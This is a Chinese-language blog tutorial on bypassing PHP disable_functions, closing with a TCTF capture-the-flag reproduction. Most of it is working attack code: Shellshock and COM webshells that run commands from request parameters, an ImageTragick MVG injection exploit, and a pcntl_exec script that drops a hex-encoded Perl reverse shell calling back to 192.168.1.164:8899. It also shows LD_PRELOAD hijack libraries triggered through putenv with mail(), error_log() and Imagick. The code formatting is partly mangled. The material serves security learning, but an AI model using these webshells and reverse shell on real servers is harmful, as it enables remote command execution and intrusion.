前言 最近看了一些渗透案例,大多数的PHP环境可能都会设置disable_functions去做安全加固,又加上前段时间的TCTF,所以想学习一波Bypass手法和思路。
Bypass disable_functions 黑名单 1 assert,system,passthru,exec,pcntl_exec,shell_exec,popen,proc_open,``,mail
php < 5.6.2 & bash <= 4.3(破壳) 比较老的方法了
poc.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<?php function shellshock ($cmd) $tmp = tempnam("." ,"data" ); putenv("PHP_LOL=() { x; }; $cmd >$tmp 2>&1" ); mail("a@127.0.0.1" ,"" ,"" ,"" ,"-bv" ); $output = @file_get_contents($tmp); @unlink($tmp); if ($output != "" ) return $output; else return "No output, or not vuln." ; } echo shellshock($_REQUEST["cmd" ]); ?>
php在调用mail()函数的过程中,如果系统默认sh是bash,popen会派生一个bash进程。通过bash破壳漏洞,可以直接导致任意命令执行,从而绕过disable_funtions,所以需要bash<=4.3。
除此mail()之外,理论上所有调用popen或者其他派生bash子进程的函数,都能通过破壳进行Bypass
ImageMagic 组件 也是比较老的方法了
版本要求:imagic <= 6.9.3-9
ImageMagic是一个图形处理库,支持php、python、ruby等语言,通过这个库可以对Web图片进行裁剪、翻转等操作,但是对https文件处理时,能够利用"|的方式闭合语句,由于使用的是系统的system命令执行的,所以并不受PHP的disable_functions的影响
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php echo "Disable Functions: " . ini_get('disable_functions' ) . "\n" ;$command = PHP_SAPI == 'cli' ? $argv[1 ] : $_GET['cmd' ]; if ($command == '' ) { $command = 'id' ; } $exploit = <<<EOF push graphic-context viewbox 0 0 640 480 fill 'url(https://example.com/image.jpg"|$command ")' pop graphic-context EOF; file_put_contents("KKKK.mvg" , $exploit); $thumb = new Imagick(); $thumb->readImage('KKKK.mvg' ); $thumb->writeImage('KKKK.png' ); $thumb->clear(); $thumb->destroy(); unlink("KKKK.mvg" ); unlink("KKKK.png" ); ?>
Windows系统组件 若phpinfo中com_dotnet=enable,表示COM组件开启,可以直接实例化一个COM对象,并调用对象方法来执行系统命令,直接绕过了disable_functions
1
2
3
4
5
6
7
<?php $cmd=$_GET['cmd' ]; $com = new COM('WScript.shell' ); $exec = $com->exec('cmd.exe /c ' .$cmd); $stdout = $exec->StdOut(); $stroutput = $stdout->ReadAll(); echo $stroutput
Pcntl组件 要求:PHP 4 >= 4.2.0,PHP 5

pcntl是PHP在Linux下的一个扩展,pcntl_exec()作用是在当前进程空间执行指定程序,假如phpinfo中存在--enable-pcntl,就可利用此POC反弹
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
<?php $ip = '192.168.1.164' ; $port = '8899' ; $file = '/tmp/bc.pl' ; header("content-Type: text/html; charset=gb2312" ); if (function_exists('pcntl_exec' )) { $data = "\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x20\x2d\x77\x0d\x0a\x23\x0d\x0a" . "\x0d\x0a\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74\x3b\x20\x20\x20\x20\x0d\x0a\x75\x73\x65\x20" . "\x53\x6f\x63\x6b\x65\x74\x3b\x0d\x0a\x75\x73\x65\x20\x49\x4f\x3a\x3a\x48\x61\x6e\x64\x6c\x65" . "\x3b\x0d\x0a\x0d\x0a\x6d\x79\x20\x24\x72\x65\x6d\x6f\x74\x65\x5f\x69\x70\x20\x3d\x20\x27" .$ip. "\x27\x3b\x0d\x0a\x6d\x79\x20\x24\x72\x65\x6d\x6f\x74\x65\x5f\x70\x6f\x72\x74\x20\x3d\x20\x27" .$port. "\x27\x3b\x0d\x0a\x0d\x0a\x6d\x79\x20\x24\x70\x72\x6f\x74\x6f\x20\x3d\x20\x67\x65\x74\x70\x72" . "\x6f\x74\x6f\x62\x79\x6e\x61\x6d\x65\x28\x22\x74\x63\x70\x22\x29\x3b\x0d\x0a\x6d\x79\x20\x24" . "\x70\x61\x63\x6b\x5f\x61\x64\x64\x72\x20\x3d\x20\x73\x6f\x63\x6b\x61\x64\x64\x72\x5f\x69\x6e" . "\x28\x24\x72\x65\x6d\x6f\x74\x65\x5f\x70\x6f\x72\x74\x2c\x20\x69\x6e\x65\x74\x5f\x61\x74\x6f" . "\x6e\x28\x24\x72\x65\x6d\x6f\x74\x65\x5f\x69\x70\x29\x29\x3b\x0d\x0a\x6d\x79\x20\x24\x73\x68" . "\x65\x6c\x6c\x20\x3d\x20\x27\x2f\x62\x69\x6e\x2f\x73\x68\x20\x2d\x69\x27\x3b\x0d\x0a\x73\x6f" . "\x63\x6b\x65\x74\x28\x53\x4f\x43\x4b\x2c\x20\x41\x46\x5f\x49\x4e\x45\x54\x2c\x20\x53\x4f\x43" . "\x4b\x5f\x53\x54\x52\x45\x41\x4d\x2c\x20\x24\x70\x72\x6f\x74\x6f\x29\x3b\x0d\x0a\x53\x54\x44" . "\x4f\x55\x54\x2d\x3e\x61\x75\x74\x6f\x66\x6c\x75\x73\x68\x28\x31\x29\x3b\x0d\x0a\x53\x4f\x43" . "\x4b\x2d\x3e\x61\x75\x74\x6f\x66\x6c\x75\x73\x68\x28\x31\x29\x3b\x0d\x0a\x63\x6f\x6e\x6e\x65" . "\x63\x74\x28\x53\x4f\x43\x4b\x2c\x24\x70\x61\x63\x6b\x5f\x61\x64\x64\x72\x29\x20\x6f\x72\x20" . "\x64\x69\x65\x20\x22\x63\x61\x6e\x20\x6e\x6f\x74\x20\x63\x6f\x6e\x6e\x65\x63\x74\x3a\x24\x21" . "\x22\x3b\x0d\x0a\x6f\x70\x65\x6e\x20\x53\x54\x44\x49\x4e\x2c\x20\x22\x3c\x26\x53\x4f\x43\x4b" . "\x22\x3b\x0d\x0a\x6f\x70\x65\x6e\x20\x53\x54\x44\x4f\x55\x54\x2c\x20\x22\x3e\x26\x53\x4f\x43" . "\x4b\x22\x3b\x0d\x0a\x6f\x70\x65\x6e\x20\x53\x54\x44\x45\x52\x52\x2c\x20\x22\x3e\x26\x53\x4f" . "\x43\x4b\x22\x3b\x0d\x0a\x73\x79\x73\x74\x65\x6d\x28\x24\x73\x68\x65\x6c\x6c\x29\x3b\x0d\x0a" . "\x63\x6c\x6f\x73\x65\x20\x53\x4f\x43\x4b\x3b\x0d\x0a\x65\x78\x69\x74\x20\x30\x3b\x0a" ; $fp = fopen($file,'w' ); $key = fputs($fp,$data); fclose($fp); if (!$key) exit ('写入' .$file.'失败' ); chmod($file,0777 ); pcntl_exec($file); unlink($file); } else { echo '不支持pcntl扩展' ; } ?>
Imap_open() imap_open()需要安装imap扩展才会包含的函数,而imap是一个管理电子邮件的扩展。

1
2
3
imap_open ( string $mailbox , string $username , string $password [, int $options = 0 [, int $n_retries = 0 [, array $params = array () ]]] ) : resource $imbox = imap_open("{localhost}:143/imap}INBOX" , "user_id" , "password" );

通过strace查看imap_open()函数执行过程
strace -f php imap.php 2>&1 | grep execve

此处的localhost作为参数之一,所以可以通过修改hostname来达到参数注入,与此同时,/usr/bin/rsh会去调用ssh,后者有个-oProxyCommand参数可以执行命令
在写入服务器地址的时候,有些字符可能会被转义,所以一般使用base64编码。
使用POC ,并查看完整调用过程,直接去调用系统的echo命令,不受disable_functions影响,所以也就成功bypass
LD_PRELOAD
C语言执行顺序为:
编辑——(预处理) 编译 (汇编) —— 链接 —— 运行
链接:
静态链接:在链接阶段,会将汇编生成的目标文件.o与引用的库一起链接打包到可执行文件中,因此为静态链接
动态链接:在静态情况下,它把库直接加载到程序里,而在动态链接的时候,只是保留接口,将动态库与程序代码独立
LD_PRELOAD LD_PRELOAD是Linux系统的一个环境变量,用于动态库的加载。
一般情况下动态库的搜索顺序:
编译目标代码时指定的动态库搜索路径LD_PRELOAD
环境变量LD_LIBRARY_PATH指定的动态库搜索路径
配置文件/etc/ld.so.conf中指定的动态库搜索路径
默认的动态库搜索路径/lib
默认的动态库搜索路径/usr/lib
可以看出,LD_PRELOAD的优先级最高,因而能够影响程序运行时的链接,允许程序运行前优先加载动态链接库。通过构造相同名称的函数来达到注入恶意代码的目的,实现劫持。
Demo 动态库 module.c和module.h
1 2 3 4 5 6 7 8 #include <stdio.h> int ld (void ) printf ("you are in module.\n" ); return 0 ; }
1 2 3 4 5 6 #ifndef LIB_H #define LIB_H int ld (void ) #endif
主程序 main.c
1 2 3 4 5 6 7 8 9 #include <stdio.h> #include "module.h" int main (void ) printf ("------------------------\n" ); ld(); printf ("------------------------\n" ); }
编译过程

首先编译动态链接库libmodule.so,然后编译主程序main,指定LD_LIBRARY_PATH为当前目录,确认依赖关系,最后运行主程序main
1
2
3
4
5
6
7
➜ ld gcc -shared -fPIC -o libmodule.so module.c ➜ ld gcc main.c -L. -lmodule -o main ➜ ld export LD_LIBRARY_PATH=/root/tmp/ld ➜ ld ./main ------------------------ you are in module. ------------------------
劫持库
劫持程序 hack.c
1 2 3 4 5 6 7 8 #include <stdio.h> int ld (void ) printf ("you are hacked.\n" ); return 0 ; }
首先编译动态链接库hack.so,然后设置LD_PRELOAD为hack.so文件。由于优先级高的缘故,库中的同名函数在程序运行时会优先调用,然后运行主程序 main
1
2
3
4
5
6
➜ ld gcc hack.c -fPIC -shared -o hack.so ➜ ld export LD_PRELOAD="./hack.so" ➜ ld ./main ------------------------ you are hacked. ------------------------
成功劫持了ld()函数,假如要还原函数调用关系,可以unset LD_PRELOAD解除依赖
利用思路
本地伪造.c文件劫持某个函数并生成一个动态链接库文件.so
上传该文件至服务器
利用php中putenv()设置LD_PRELOAD路径为该文件
配合php中某个函数去触发构造的动态链接库文件
命令执行
mail() 1 mail ( string $to , string $subject , string $message [, string $additional_headers [, string$additional_parameters ]] ) : bool

第五个参数(可选)运行注入额外的参数给系统安装的/usr/bin/sendmail程序,mail()默认会调用系统的sendmail程序,然后找到一个合适的函数去劫持它

查看mail()的调用过程:strace -f php test.php 2>&1 | grep execve
然后readelf -Ws /usr/sbin/sendmail可以查看下sendmail调用的函数
这里选择一个通用的geteuid(),然后构造恶意c文件并编译为动态链接库

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
➜ html cat test.c void payload system("ls -al >res.txt" ); } int geteuid if (getenv("LD_PRELOAD" ) == NULL) { return 0; } payload(); unsetenv("LD_PRELOAD" ); } ➜ html gcc test.c -fPIC -shared -o test.so
利用putenv()和mail()触发恶意动态链接库
1
2
3
4
<?php putenv("LD_PRELOAD=./test.so" ); mail("" ,"" ,"" ,"" ,"" );
执行该php文件即可
参考一叶飘零师傅的文章,发现了更为直接的方法(不使用sendmail程序),使用__attribute__ ((__constructor__))直接对其注入恶意代码
gcc允许为函数设置__attribute__ ((__constructor__))属性,也就是将被修饰的函数作为构造函数,在main()之前执行,与此对应的还有__attribute__ ((__destructor__))属性作为析构函数
重新测试新的c文件并编译,再执行php文件
1 2 3 4 5 6 7 8 9 #define _GNU_SOURCE #include <stdlib.h> #include <unistd.h> #include <sys/types.h> __attribute__ ((__constructor__)) void angel (void ) unsetenv("LD_PRELOAD" ); system("echo 'Not geteuid' > res.txt" ); }
error_log() 1 error_log ( string $message [, int $message_type = 0 [, string $destination [, string $extra_headers ]]] ) : bool
把错误信息发送到Web服务器的错误日志,或者到一个文件中,而且当第二个参数message_type为1时,message 发送到参数 destination 设置的邮件地址,同样会调用外部程序sendmail
所以与mail()一样,可以通过劫持某个特定函数或者利用constructor属性来达到任意命令执行。
Imagick Imagick在处理一些特定格式的文件时,会调用外部某些程序启动子进程,就会加载LD_PRELOAD指定恶意的动态链接库,达到命令执行,而这些外部程序不是系统都自带的,有些需要安装的。

ilbmtoppm ilbmtoppm是将ilbm文件转换为ppm图像的程序,Ubuntu中自带了此程序。有大佬通过阅读文档发现,在处理ilbm的文件的时候会启动ilbmtoppm程序,于是本地strace下
继续配合__attribute__ ((__constructor__))利用,构造简单的 test.c
1 2 3 4 5 6 7 8 9 #define _GNU_SOURCE #include <stdlib.h> #include <unistd.h> #include <sys/types.h> __attribute__ ((__constructor__)) void angel (void ) unsetenv("LD_PRELOAD" ); system("whoami" ); }
然后编译为动态链接库.so
1 gcc test.c -fPIC -shared -o test.so
构造触发动态链接库 ilbm.php,这里的demo.ilbm必须存在 ,要不然就不会调用外部的ilbmtoppm程序去Fork子进程
1
2
3
4
<?php putenv("LD_PRELOAD=./test.so" ); $ilbm = new Imagick('demo.ilbm' );
直接运行即可
#####ffmpeg

Imagick在处理以下文件时,程序会调用ffmpeg进行转换,然而ffmpeg需要安装才能使用。
1 .ai .avi .epdf .eps .epsf .epsi .m2v .m4v .mkv .mov .mp4 .mpeg .mpg .pdfa .svg .wmv
利用过程与ilbmtoppm一致
ImageMagick能够处理种类非常多的文件,只要启动了外部程序,创建了子进程就能通过LD去劫持

TCTF 题目复现:传送门
查看了下phpinfo,发现了disable_functions:
1 pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,system,exec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,ld,mail
open_basedir:/var/www/html:/tmp/8f7c37819e6cd0b5c48fa0579f9f5cb5
这里pcntl_exec和mail都被禁用了,暗示了php-imagick,应该是putenv+imagick,由于设置了open_basedir,所以执行/readflag输出至/tmp目录中,然后file_get_content()去读文件。
本地构造poc.c并编译为动态链接库poc.so
1 2 3 4 5 6 7 8 9 __attribute__ ((__constructor__)) void angel (void){ unsetenv("LD_PRELOAD" ); system("/readflag > /tmp/8f7c37819e6cd0b5c48fa0579f9f5cb5/flag" ); }
